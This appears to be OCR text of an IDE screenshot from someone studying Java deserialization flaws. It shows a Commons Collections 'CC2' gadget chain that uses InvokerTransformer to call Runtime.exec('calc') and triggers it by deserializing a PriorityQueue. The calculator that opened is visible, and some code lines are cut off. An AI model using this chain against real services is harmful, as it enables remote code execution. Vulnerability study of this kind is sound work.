 ct
CC2Test.java
CC2Test2.java
PriorityQueue.java
ClassLoader.java
ChainedTransformer.java
Comparator.java
Analysis C:\noter\我的坚果云\JAVA\Vuln\Code\vulAnalysis
计算器
MC
%
⅟x
7
4
1
+/−
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
11
15 * Version 1.0
16 * Date 2023/3/30
17 */
public class CC2Test2 {
public static String path = "ser.bin";
public static void main(String[] args) throws IOException, ClassNotFoundException, NoSuchFieldException, Illegal
Transformer<Object,Object>[] transformer = new Transformer[]{
new ConstantTransformer<Object,Object>(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Objec
new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{R
new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"})
};
ChainedTransformer<Object> chainedTransformer = new ChainedTransformer<>(transformer);
TransformingComparator<Object, Object> transformingComparator = new TransformingComparator<>(chainedTransfor
PriorityQueue<Object> objects = new PriorityQueue<>(transformingComparator);
Class<? extends PriorityQueue> c = objects.getClass();
Field size = c.getDeclaredField( name: "size");
size.setAccessible(true);
size.set(objects,2);
// serialize(objects);
deserialize();
42 }